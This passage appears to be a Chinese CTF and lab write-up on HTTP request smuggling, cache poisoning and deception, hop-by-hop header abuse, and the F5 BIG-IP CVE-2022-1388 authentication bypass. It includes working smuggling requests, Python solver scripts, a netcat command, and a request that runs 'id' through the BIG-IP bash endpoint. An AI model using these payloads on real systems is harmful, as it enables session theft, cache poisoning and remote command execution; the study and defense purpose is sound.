Host: ac701fe61fabd97b8027465701f800a8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
之后再访问/resources/js/tracking.js会跳转到我们走私请求的url/post?postId=4,再访问正常主页就会alert

在C请求的/resources/js/tracking.js会被前端服务器认为是静态资源缓存起来,而我们利用HTTP Smuggling将这个请求导向了我们的vps,返回了alert(1)给C请求,然后这个响应包就会被前端服务器缓存起来,这样我们就成功进行了投毒
缓存欺骗
在缓存投毒中,攻击者将恶意内容存储在缓存中 并将该内容从缓存中提供给其它应用程序用户,而在缓存欺骗中,攻击者使应用程序将一些属于另一个用户的敏感内容存储在缓存中,然后攻击者从缓存中检索该内容
我们发送这样的请求
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /private/messages HTTP/1.1
Foo: X
smuggle的请求会用Foo:X覆盖下一个发过来的请求头的第一行(GET /xxx HTTP/1.1) 并且这个请求会带着用户的cookie去访问,类似CSRF,该请求就会变成这样
GET /private/messages HTTP/1.1
Foo: XGET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z
多发送几次,一旦用户访问的是静态资源,就可能会被前端服务器缓存起来,我们就可以拿到用户/private/messages的信息了
in CTF
[BuckeyeCTF 2021]Curly fries
用c的curl.h库实现curl的功能,接收一个我们输入的url,curl之后返回响应包的内容,看下c源码
#include <curl/curl.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int verify_flag_file() {
// Verify that the flag file still contains the flag
char* buf = malloc(1024);
FILE* fp = fopen("./flag.txt", "r");
fgets(buf, 1024, fp);
int res = strstr(buf, "Congratulations! Here's the flag: buckeye{") == buf;
free(buf);
return res;
}
char* response = NULL;
size_t response_buf_size = 0;
size_t response_size = 0;
size_t header_callback(char* data, size_t size, size_t nitems, void* userdata) {
size_t real_size = size * nitems;
printf("< %.*s", (int)real_size, data);
if (strstr(data, "Content-Length") == data ||
strstr(data, "content-length") == data) { // 检查CL头 并不严谨
__attribute__((unused)) char* name = strtok(data, " ");
size_t content_length = atol(strtok(NULL, " ")); // 注意 依据CL值分配缓冲区的大小
if (response) { // 如果有先释放
free(response);
}
response_buf_size = content_length + 1;
response = (char*)malloc(response_buf_size); // 分配响应缓冲区大小为CL+1
}
return real_size;
}
size_t write_callback(void* data, size_t size, size_t nitems, void* userdata) {
size_t real_size = size * nitems;
if (response_size + real_size > response_buf_size - 1) {
response_buf_size = response_size + real_size + 1;
response = (char*)realloc(response, response_buf_size);
}
memcpy(response + response_size, data, real_size);
response_size += real_size;
return real_size;
}
int main() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
char url[64];
printf("Enter a URL and I'll curl it: ");
fgets(url, 64, stdin);
url[strcspn(url, "\n")] = 0;
if (!verify_flag_file()) {
fprintf(stderr, "ERROR! flag.txt may have been tampered with!\n");
return 3;
}
CURL* curl = curl_easy_init();
if (curl) {
curl_easy_setopt(curl, CURLOPT_URL, url);
curl_easy_setopt(curl, CURLOPT_FOLLOWLOCATION, 1L);
curl_easy_setopt(curl, CURLOPT_HEADERFUNCTION, header_callback);
curl_easy_setopt(curl, CURLOPT_WRITEFUNCTION, write_callback);
curl_easy_setopt(curl, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);
CURLcode res = curl_easy_perform(curl);
if (res == CURLE_OK) {
if (response) {
response[response_buf_size] = 0;
puts(response);
free(response);
}
} else {
fprintf(
stderr, "curl_easy_perform() failed: %s\n",
curl_easy_strerror(res));
}
curl_easy_cleanup(curl);
}
return 0;
}
注意header_callback检查CL头的时候用strstr函数,意味着我们可以用Content-Lengthw: 1023这样的头来给response分配1023+1=1024的空间
理论上来说,malloc应该在verify_flag_file的地方及时地释放掉含有flag的部分并且正确给出response,但是根据doc - the curl docs for the write callback,传入的数据并没有空字符作为终止符,而题目puts(response)的内容会到response_buf的末尾,也就是1024大小
最后,response中前16字节是空字节,我们需要在发送16字符让它们变为非空
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 6969))
s.listen()
conn, addr = s.accept()
print('Accepted connection.')
with conn:
data = b''
while not data.endswith(b'\r\n\r\n'):
data += conn.recv(1)
print(data)
conn.sendall(
b'HTTP/1.1 200 OK\r\n'
b'Content-Lengthw: 1023\r\n'
b'\r\n' + b'a'*16
)
s.close()
严格来说这并不是smuggling的问题,最多是涉及到TE
There was a use after free on the buffer the flag was stored in. If you could get the binary to re-allocate another 1024-length buffer and not fill it in, it will contain the flag that was originally read into the “flag validity checking” buffer.
虽然还是有一点点不太懂
[BuckeyeCTF 2021]sozu
这下是正经的smuggling问题了
from pwn import *
import ssl
hostname = 'sozu.chall.pwnoh.io'
ctx = ssl.create_default_context()
#ctx.check_hostname = False
#ctx.verify_mode = ssl.CERT_NONE
sock = socket.create_connection((hostname, 13380))
ssock = ctx.wrap_socket(sock, server_hostname=hostname)
r = remote(hostname, "13380", sock=ssock)
# The solution here is the tab after 'chunked'.
# sozu will use content-length, gunicorn will use
# chunked.
# You do actually need another request after getting
# the flag, otherwise you won't get the response back
#r = remote("localhost", "3000")
r.send("""POST /public/testing HTTP/1.1\r
Host: sozu.chall.pwnoh.io\r
Connection: keep-alive\r
transfer-encoding: chunked\t\r
content-length: 60\r
\r
2\r
hi\r
0\r
\r
GET /internal/flag HTTP/1.1\r
Host: localhost\r
\r
GET /public/test HTTP/1.1\r
Host: sozu.chall.pwnoh.io\r
\r
""")
r.interactive()
不知名题
https://hg8.sh/posts/misc-ctf/request-smuggling/
正常的响应包提示Server: gunicorn/19.9.0,当访问/results时 有一个HAProxy Authentication,所以web部分应该是这样的架构
User
|
|
+-----+-----+
| |
| HAProxy |
| |
+-----+-----+
|
|
+---------+----------+ +-------------+
| | | |
| Gunicorn | | Web App |
| WSGI HTTP Server +-----+ Python (?) |
| | | |
+--------------------+ +-------------+
前端的服务器是HAProxy,后端的是gunicorn,所以我们尝试smuggling,夹带一个/results的请求,让它不被前端服务器HAProxy解析 直接转发给后端的gunicorn
尝试这样的请求
POST / HTTP/1.1
Host: misc.ctf:33433
Content-Length: 6
Transfer-Encoding: chunked
0
X
正常情况下前端的HAProxy会这样转发给后端的gunicorn
POST / HTTP/1.1
Host: misc.ctf:33433
Transfer-Encoding: chunked
X-Forwarded-For: 172.21.0.1
0
可以注意到末尾的X因为CL的原因而被丢掉 并且忽略了TE,我们smuggling是需要TE的,尝试这样修改
POST / HTTP/1.1
Host: misc.ctf:33433
Content-Length: 13
Transfer-Encoding:[\x0b]chunked
0
SMUGGLED
转发后是这样
POST / HTTP/1.1
Host: misc.ctf:33433
Content-Length: 13
Transfer-Encoding:
chunked
X-Forwarded-For: 172.21.0.1
0
SMUGGLED
成功走私了内容
直接放最后的payload
POST / HTTP/1.1
Host: misc.ctf:33433
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding:�chunked
1
A
0
GET /results HTTP/1.1
Foo: xGET / HTTP/1.1
$ printf "POST / HTTP/1.1\r\nHost: misc.ctf:33433\r\nContent-Length: 39\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding:^Lchunked\r\n\r\n1\r\nA\r\n0\r\n\r\nGET /results HTTP/1.1\r\nFoo: xGET / HTTP/1.1\r\n\r\n" | nc misc.ctf:33433
HTTP/1.1 400 BAD REQUEST
Server: gunicorn/19.9.0
Date: Thu, 04 Jun 2020 17:41:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 192
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>400 Bad Request</title>
<h1>Bad Request</h1>
<p>The browser (or proxy) sent a request that this server could not understand.</p>
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Thu, 04 Jun 2020 17:41:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 30
flag{r3KW35t 5mu99L1N9 12 8Ad}
修复
- 使用HTTP/2
加入了Request multiplexing over a single TCP connection,减少TCP连接复用的可能性
- 前后端服务器一致
- 禁用代理服务器与后端服务器之间的TCP连接复用
hop-by-hop headers abuse
根据RFC 2612,为了区分请求中代理是否存cache的行为,把请求头区分为以下两种
- end-to-end
必须贯穿请求始终
- hop-by-hop
当请求中遇到这些请求头,一个正常的proxy不会把这些信息带到下一个hop内;默认hop-by-hop有这些
Connection
Keep-Alive
Proxy-Authenticate
Proxy-Authorization
TE
Trailers
Transfer-Encoding
Upgrade
除此之外还可以自定义请求头加入hop-by-hop的行列中,只需把它放入Connection字段中即可
Connection: close, X-Foo, X-Bar
由此导致的hop-by-hop头滥用可能会导致一些逻辑错误

如上图所示,正常proxy处理会在原始请求的下一跳(转移到代理)中移除hop-by-hop列表中的头,利用这种特性,在Connection中被添加的头会被移除,有这样几种利用思路:删除XFF头隐藏IP、缓存中毒DoS、SSRF、绕过WAF
由删header导致的权限提升漏洞有CVE-2021-32813,修复方案就是BIG-IP同款的set,还有栗子和栗子2
CVE-2022-1388
将鉴权用的X-F5-Auth-Token头放入Connection中让其在被转发至后端服务器时被删掉,从而绕过鉴权
POST /mgmt/tm/util/bash
Authorization: Basic YWRtaW46
X-F5-Auth-Token: a
Connection: Keep-alive, X-F5-Auth-Token
{
"command":"run",
"utilCmdArgs":"-c id"
}
更多java代码层的分析详见天河师傅的这篇
首先是当X-F5-Auth-Token为空时走入另一条验证流程,而这个流程依赖于我们给header提供的Authorization:字段。因为Authorization字段可控,并且没有复杂的加密处理,从而导致可以轻易绕过鉴权。